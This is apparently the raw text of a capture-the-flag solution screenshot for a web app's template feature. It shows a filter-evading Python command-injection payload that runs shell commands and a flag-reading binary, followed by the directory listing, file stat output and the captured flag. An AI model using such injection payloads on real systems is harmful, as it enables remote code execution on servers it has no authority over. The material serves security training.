 test>", __im;port__('o'+'s').system('cd ../&& ls -la && stat readflag && ./readflag')) #
0.0.0.0
8888
Save Template
Download
Run Template
Output
drwx------    1 root     root          4096 Nov 23 21:23 root
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 run
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 sbin
drwxr-xr-x    2 root     root          4096 Nov 11 18:03 srv
dr-xr-xr-x   13 root     root             0 Dec  3 09:30 sys
drwxrwxrwt    1 root     root          4096 Nov 23 21:23 tmp
drwxr-xr-x    1 root     root          4096 Nov 23 21:23 usr
drwxr-xr-x    1 root     root          4096 Nov 12 07:28 var
  File: readflag
  Size: 18344           Blocks: 40         IO Block: 4096   regular file
Device: 20006ch/2097260d        Inode: 5118820     Links: 1
Access: (0777/-rwxrwxrwx)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2022-12-03 10:04:55.444316022 +0000
Modify: 2022-11-23 21:23:28.000000000 +0000
Change: 2022-12-03 10:04:04.049541873 +0000
STF22{4ut0m4t3d_c0mm4nd_1nj3ct10n}Webserver: test> 0
Hello!